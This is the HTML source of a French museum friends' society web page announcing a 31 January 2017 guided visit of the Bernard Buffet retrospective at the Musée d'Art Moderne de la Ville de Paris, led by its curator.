		<li id="menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c9810c7" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c98116a" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-695279c981255" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
			<ul style="" class="sub-menu ">
				<li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page has-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a>
<ul style="" class="sub-menu ">
	<li id="menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-695279c981768" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>	<div class=" header-logo fit-logo-img add-header-height  ">
		<a href="https://www.amisquaibranly.fr/" title="Les Amis du musée du quai Branly – Jacques Chirac">

			<img class="mk-desktop-logo dark-logo "
				title="société des Amis du musée du quai Branly – Jacques Chirac"
				alt="société des Amis du musée du quai Branly – Jacques Chirac"
				src="https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png" />

			
			
					</a>
	</div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-main-container"><ul id="menu-main-1" class="mk-responsive-nav"><li id="responsive-menu-item-7053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">La société des Amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c982c18" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/mot-de-la-presidente/">Le mot de la Présidente</a></li>
	<li id="responsive-menu-item-7055" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/conseil-dadministration/">Conseil d’administration</a></li>
	<li id="responsive-menu-item-7152" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/ils-nous-soutiennent/">Ils nous soutiennent</a></li>
	<li id="responsive-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/la-fondation-abritee-les-amis-du-musee-du-quai-branly-jacques-chirac/">La Fondation abritée Les Amis du musée du quai Branly – Jacques Chirac</a></li>
	<li id="responsive-menu-item-11353" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/activites/le-courrier-des-amis/">#Newsletter – Le Courrier des Amis</a></li>
</ul>
</li>
<li id="responsive-menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Devenir Ami</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c982e79" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-13051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/les-avantages/">Les avantages</a></li>
	<li id="responsive-menu-item-13149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">ADHÉSION / RENOUVELLEMENT</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c982fc3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-13131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PARTICULIER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c9830d5" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c9831ee" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13141" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13140" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-solo/">AMI SOLO</a></li>
				<li id="responsive-menu-item-13139" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-duo/">AMI DUO</a></li>
				<li id="responsive-menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur/">DONATEUR</a></li>
				<li id="responsive-menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur/">BIENFAITEUR</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c983402" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13145" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/jeune-ami/">JEUNE AMI</a></li>
				<li id="responsive-menu-item-13144" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/ami-a-letranger/">AMI À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13143" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/donateur-a-letranger-2/">DONATEUR À L’ÉTRANGER</a></li>
				<li id="responsive-menu-item-13142" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/bienfaiteur-a-letranger-2/">BIENFAITEUR À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-13132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">VOUS ÊTES UN PROFESSIONNEL</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c983619" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-13134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">EN FRANCE</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c983762" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-soutien/">PROFESSIONNEL SOUTIEN</a></li>
				<li id="responsive-menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-associe/">PROFESSIONNEL ASSOCIÉ</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-13136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">A L&#8217;ETRANGER</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c9838e8" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/professionnel-a-letranger/">PROFESSIONNEL À L’ÉTRANGER</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="responsive-menu-item-6511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Cercles d&#8217;acquisition</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c983a42" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-6512" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/le-cercle-levi-strauss/">Cercle Lévi-Strauss</a></li>
	<li id="responsive-menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/cercle-photographie-art-contemporain/">Cercle pour la Photographie et l’Art contemporain</a></li>
	<li id="responsive-menu-item-7881" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/graceaucerclelevistrauss/">Les projets soutenus</a></li>
	<li id="responsive-menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/categorie-produit/cercles/">Rejoindre un Cercle</a></li>
</ul>
</li>
<li id="responsive-menu-item-7937" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/grands-bienfaiteurs/">Grands Bienfaiteurs</a></li>
<li id="responsive-menu-item-6516" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/diners-de-gala/">Dîners de gala</a></li>
<li id="responsive-menu-item-7056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="#">Activités</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c983c95" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/evenements/">Evènements</a></li>
	<li id="responsive-menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/visites/">Visites</a></li>
	<li id="responsive-menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/programme/voyages/">Voyages</a></li>
	<li id="responsive-menu-item-10762" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/web-visites/">Web-visites</a></li>
	<li id="responsive-menu-item-9900" class="menu-item menu-item-type-post_type menu-item-object-product"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/produit/reglement/">Régler mon activité</a></li>
</ul>
</li>
<li id="responsive-menu-item-7673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/">Grâce aux amis</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-695279c983ec4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-9890" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/acquisition/">Acquisition</a></li>
	<li id="responsive-menu-item-9891" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/restauration/">Restauration</a></li>
	<li id="responsive-menu-item-9892" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a class="menu-item-link js-smooth-scroll"  href="https://www.amisquaibranly.fr/category/grace-aux-amis/soutenir-la-recherche/">Soutenir la recherche</a></li>
</ul>
</li>
</ul></nav>
			<form class="responsive-searchform" method="get" action="https://www.amisquaibranly.fr/">
		    <input type="text" class="text-input" value="" name="s" id="s" placeholder="Search.." />
		    <i><input value="" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-695279c984032" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
		

</div>
        
            </div>
        
        <div class="mk-header-padding-wrapper"></div>
 
                
    </header>

<div class="mk-blog-hero center-y bold-style js-el" style="background-image:url(https://www.amisquaibranly.fr/wp-content/uploads/2017/01/2_-_la_ravaudeuse_de_filets.jpg);" data-mk-component="FullHeight">
	<div class="content-holder">
		<h1 class="the-title">
			Bernard Buffet, rétrospective		</h1>
			</div>
</div>
		<div id="theme-page" class="master-holder blog-post-type-image blog-style-bold clearfix" itemscope="itemscope" itemtype="https://schema.org/Blog" >
			<div class="master-holder-bg-holder">
				<div id="theme-page-bg" class="master-holder-bg js-el"  ></div>
			</div>
			<div class="mk-main-wrapper-holder">
				<div id="mk-page-id-8962" class="theme-page-wrapper mk-main-wrapper mk-grid full-layout false">
					<div class="theme-content false" itemprop="mainEntityOfPage">
							
	<article id="8962" class="mk-blog-single post-8962 post type-post status-publish format-standard has-post-thumbnail hentry category-programme category-visites" itemscope="itemscope" itemprop="blogPost" itemtype="http://schema.org/BlogPosting" >

	<div class="clearboth"></div>
<div class="mk-single-content clearfix" itemprop="mainEntityOfPage">
	<p>VISITE EXPOSITION– MUSÉE D&#8217;ART MODERNE DE LA VILLE DE PARIS</p>
<p>Mardi 31  janvier 2017 à 13h</p>
<p>Visite de l’exposition B<em>ernard Buffet, rétrospective</em></p>
<p>Par Dominique Gagneux, conservateur en chef du patrimoine et commissaire d’exposition</p>
<p>Rendez-vous ans le hall du musée à 12h30</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"><span itemprop="headline">Bernard Buffet, rétrospective</span><span itemprop="datePublished">2017-01-31</span><span itemprop="dateModified">2017-01-11</span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="url">https://www.amisquaibranly.fr/wp-content/uploads/2023/07/rond-gris-fondtransparent-medium.png</span></span><span itemprop="name">Les Amis du musée du quai Branly – Jacques Chirac</span></span><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span itemprop="contentUrl url">https://www.amisquaibranly.fr/wp-content/uploads/2017/01/2_-_la_ravaudeuse_de_filets.jpg</span><span  itemprop="width">200px</span><span itemprop="height">200px</span></span></div><div class="mk-social-share">
	<ul>
		<li><a class="mk-blog-print" onClick="window.print()" href="#" title="Print"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/print.svg" alt="print page" /></a></li>

		
		<li><a class="facebook-share" data-title="Bernard Buffet, rétrospective" data-url="https://www.amisquaibranly.fr/bernard-buffet-retrospective/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Bernard Buffet, rétrospective" data-url="https://www.amisquaibranly.fr/bernard-buffet-retrospective/" href="#"><img src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>

</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-disable" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">© 2016 société des Amis du musée du quai Branly – Jacques Chirac - <a href="http://www.iloop.fr" style="color:gray">Réalisation <img class="alignnone size-thumbnail wp-image-8028" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/10/lblanc-150x150.png" alt="lblanc" width="50" height="50" /></a></span>
		<nav id="mk-footer-navigation" class="footer_menu"><ul id="menu-footer" class="menu"><li id="menu-item-7555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7555"><a href="https://www.amisquaibranly.fr/contacts/">Contacts</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7558"><a href="https://www.amisquaibranly.fr/credits/">Crédits</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7559"><a href="http://www.quaibranly.fr">www.quaibranly.fr</a></li>
</ul></nav>	</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-695279c9867ba" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>



<div class="mk-fullscreen-search-overlay">
	<a href="#" class="mk-fullscreen-close"><svg  class="mk-svg-icon" data-name="mk-moon-close-2" data-cacheid="icon-695279c986a38" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M390.628 345.372l-45.256 45.256-89.372-89.373-89.373 89.372-45.255-45.255 89.373-89.372-89.372-89.373 45.254-45.254 89.373 89.372 89.372-89.373 45.256 45.255-89.373 89.373 89.373 89.372z"/></svg></a>
	<div class="mk-fullscreen-search-wrapper">
		<p>Start typing and press Enter to search</p>
		<form method="get" id="mk-fullscreen-searchform" action="https://www.amisquaibranly.fr/">
			<input type="text" value="" name="s" id="mk-fullscreen-search-input" />
			<i class="fullscreen-search-icon"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-695279c986add" style=" height:25px; width: 23.214285714286px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
		</form>
	</div>
</div>


	<style type='text/css'></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
